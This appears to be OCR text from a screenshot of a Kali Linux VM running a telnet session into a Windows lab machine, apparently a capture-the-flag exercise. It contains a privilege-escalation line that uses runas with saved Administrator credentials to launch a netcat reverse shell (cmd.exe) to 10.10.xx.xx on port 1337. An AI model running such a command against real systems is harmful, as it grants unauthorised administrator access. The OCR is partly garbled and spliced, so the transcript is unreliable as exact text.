 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : telnet — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
C:\Users\Public>cd ..
C:\Users>cddir
'cddir' is not recognized as an internal or external command,
operable program or batch file.
C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users
08/21/2018 11:31 PM <DIR> .
08/21/2018 11:31 PM <DIR> ..
08/24/2018 12:46 AM <DIR> Administrator
07/14/2009 05:57 AM <DIR> Public
08/23/2018 11:52 PM <DIR> security
0 File(s) 0 bytes
5 Dir(s) 3,346,907,136 bytes free
C:\Users>cd security
'cddir' is not recognized as an internal or external command,
operable program or batch file.dministrator /savecred "nc.exe -c cmd.exe 10.10.xx.xx 1337"
C:\Users\security>
C:\Users\security>
C:\Users\security>
C:\Users\security>runas /user:Administrator /savecred "nc.exe'\
- : sudo openvpn Desktop : zsh Desktop : ftp Desktop : zsh Desktop : zsh Desktop : telnet Tools : zsh Tools : nc - : sudo python3 Tools : zsh
2:42 AM
4/30/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Sunny
Search
ENG
US
9:43 AM
4/30/2023
1